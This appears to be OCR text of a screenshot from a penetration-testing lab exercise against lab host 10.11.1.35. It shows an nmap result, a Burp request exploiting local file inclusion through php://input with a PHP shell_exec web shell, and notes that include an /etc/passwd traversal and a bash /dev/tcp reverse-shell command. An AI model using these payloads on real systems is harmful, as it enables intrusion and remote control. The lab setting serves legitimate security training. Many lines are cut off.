 maillog-20201
messages
20201210 messages-2020
rhsm
secure
secure-202012
1213 spooler
spooler-20201
tallylog
tuned
une_debug vmware-instal
vmware-networ
vmware-networ
log/apache
log/apache
t access /var/log/apache
log/httpd
log/httpd
t open directory /var/lo
nmap
91 scan initiated Sun De
report for 10.11.1.35
p (0.12s latency).
ATE SERVICE VERSION
en ssh OpenSSH 7.4
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
7 × FILTER × rce × ...
Send Cancel < >
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /section.php?page=php://input&cmd=bash -i >
2 Host: 10.11.1.35
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) Appl
7 Accept: text/html,application/xhtml+xml,applicat
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 38
13
14 <?php echo shell_exec($_GET['cmd']);?>
~/Documents/PWK/10.11.1.35/untitled.md • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
untitled.md
1 ### Box name
2 - Pain
3
4
5 ### Versions
6 - Apache httpd 2.4.6
7 - OpenSSH 7.4
8
9
10 ### Directory Discovery:
11 - /files - can view upload files here
12
13
14 ### Interesting discoveries:
15 - possible user **justin**
16 - section.php
17 - LFI on 10.11.1.35/section.php?page=../../../../etc/passwd found while viewing iframe source
18
19
20 ### Exploiting LFI
21 - php://input filter works and can be used to execute commands
22 get data page=php://input&cmd=bash -i >& /dev/tcp/192.168.119.122/443 0>&1`
23
24 ### Local enumeation
25